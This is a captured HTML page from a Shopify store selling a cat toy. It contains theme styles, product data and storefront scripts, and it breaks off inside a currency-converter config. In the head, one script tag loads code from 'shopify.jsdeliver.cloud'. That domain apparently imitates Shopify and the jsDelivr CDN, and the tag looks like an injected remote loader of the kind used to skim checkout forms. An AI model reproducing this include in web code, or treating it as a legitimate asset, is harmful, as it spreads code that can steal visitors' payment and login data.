

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kanagear.com/products/skychase%E2%84%A2-interactive-cat-toy
body_size: 51013
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "kanagear.myshopify.com";


KiwiSizing.data = {
  collections: "88251564105,163050815571,281378488403,261264474195",
  tags: "Cat_Lovers,Retail",
  product: "6993707040851",
  vendor: "KanaGear",
  type: "",
  title: "SkyChase™ Interactive Cat Toy",
  images: ["\/\/kanagear.com\/cdn\/shop\/files\/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527","\/\/kanagear.com\/cdn\/shop\/files\/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487","\/\/kanagear.com\/cdn\/shop\/files\/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488","\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986"],
  options: [{"name":"Style","position":1,"values":["Parrot","Eagle"]}],
  variants: [{"id":40828237250643,"title":"Parrot","option1":"Parrot","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32497378754643,"product_id":6993707040851,"position":18,"created_at":"2023-06-16T16:09:45-07:00","updated_at":"2023-06-16T16:09:46-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986","variant_ids":[40828237250643]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Parrot","public_title":"Parrot","options":["Parrot"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24890349486163,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828237283411,"title":"Eagle","option1":"Eagle","option2":null,"option3":null,"sku":"1","requires_shipping":true,"taxable":true,"featured_image":{"id":32401381818451,"product_id":6993707040851,"position":11,"created_at":"2023-05-25T10:24:44-07:00","updated_at":"2023-05-25T10:25:27-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527","variant_ids":[40828237283411]},"available":true,"name":"SkyChase™ Interactive Cat Toy - Eagle","public_title":"Eagle","options":["Eagle"],"price":1995,"weight":0,"compare_at_price":3995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":24793051725907,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/kanagear.com\/cdn\/shop\/files\/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kanagear.com/products/skychase%e2%84%a2-interactive-cat-toy">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SkyChase™ Interactive Cat Toy
 &ndash; KanaGear</title>

    
      <meta name="description" content="“I couldn&#39;t be happier with this purchase. The quality is superb and my cat can&#39;t get enough of it. It keeps my little furball entertained and gives her plenty of exercise. A must-have for any cat owner.” ⭐ ⭐ ⭐ ⭐ ⭐ - Sarah T. ✅ Verified Buyer Is your kitty spending too much time snoozing on the couch? SkyChase™ is here">
    

    

<meta property="og:site_name" content="KanaGear">
<meta property="og:url" content="https://kanagear.com/products/skychase%e2%84%a2-interactive-cat-toy">
<meta property="og:title" content="SkyChase™ Interactive Cat Toy">
<meta property="og:type" content="product">
<meta property="og:description" content="“I couldn&#39;t be happier with this purchase. The quality is superb and my cat can&#39;t get enough of it. It keeps my little furball entertained and gives her plenty of exercise. A must-have for any cat owner.” ⭐ ⭐ ⭐ ⭐ ⭐ - Sarah T. ✅ Verified Buyer Is your kitty spending too much time snoozing on the couch? SkyChase™ is here"><meta property="og:image" content="http://kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527">
  <meta property="og:image:secure_url" content="https://kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="19.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SkyChase™ Interactive Cat Toy">
<meta name="twitter:description" content="“I couldn&#39;t be happier with this purchase. The quality is superb and my cat can&#39;t get enough of it. It keeps my little furball entertained and gives her plenty of exercise. A must-have for any cat owner.” ⭐ ⭐ ⭐ ⭐ ⭐ - Sarah T. ✅ Verified Buyer Is your kitty spending too much time snoozing on the couch? SkyChase™ is here">


    <script src="//kanagear.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/global.js?v=133650866124046141791741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281741192847" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6178340937/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b62ff27e3ad4c061a1642b218ed6efbc">
<meta id="in-context-paypal-metadata" data-shop-id="6178340937" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kanagear.com/products/skychase%e2%84%a2-interactive-cat-toy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6178340937" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6178340937,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6178340937","merchantName":"KanaGear","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"KanaGear","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b62ff27e3ad4c061a1642b218ed6efbc","betas":["rich-media-storefront-analytics"],"domain":"kanagear.com","predictiveSearch":true,"shopId":6178340937,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kanagear.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of shrine-theme","id":134002049107,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kanagear.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//kanagear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":6178340937,"offset":-28800,"reqid":"581ee312-9e89-4989-ade6-55d50f782a69-1768898111","pageurl":"kanagear.com\/products\/skychase%E2%84%A2-interactive-cat-toy","u":"be2996cc8149","p":"product","rtyp":"product","rid":6993707040851};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kanagear.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kanagear.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kanagear.com/cdn/shop/t/38/compiled_assets/scripts.js?v=2545"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//kanagear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 131, 14;
        --color-base-accent-1: 0, 131, 14;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00830e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 0, 0, 1) 26%, rgba(0, 145, 15, 1) 67%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.25;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.15;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//kanagear.com/cdn/shop/t/38/assets/base.css?v=165805834246575472341741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//kanagear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//kanagear.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821741192847"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram 